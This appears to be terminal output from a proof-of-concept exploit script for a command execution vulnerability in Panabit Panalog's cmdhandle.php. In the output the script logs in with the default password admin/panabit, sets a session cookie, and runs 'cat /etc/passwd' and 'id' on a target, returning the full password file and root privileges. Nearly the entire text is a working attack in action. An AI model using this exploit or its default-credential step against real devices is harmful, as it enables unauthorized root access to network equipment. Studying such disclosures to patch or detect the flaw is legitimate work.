 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : Panabit Panalog cmdhandle.php 后台命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Att rl
Url >>> https:/
[o] 正在请求 http login.php....
[o] 目标 https:/ 存在默认口令 admin/panabit
[o] 设置Cookie : PHPSESSID=111111111111111111111peiqi
[o] 目标 https:/ 存在漏洞 ,执行 cat /etc/passwd
[o] 响应为:
# $FreeBSD: release/10.0.0/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:Charlie &amp;:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &amp;:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
panabitclouduser:*:1001:1002:User &amp;:/home/panabitclouduser:/bin/sh
Cmd >>> id
[o] 响应为:
uid=0(root) gid=0(wheel) groups=0(wheel)
PeiQi 文库
Cmd >>>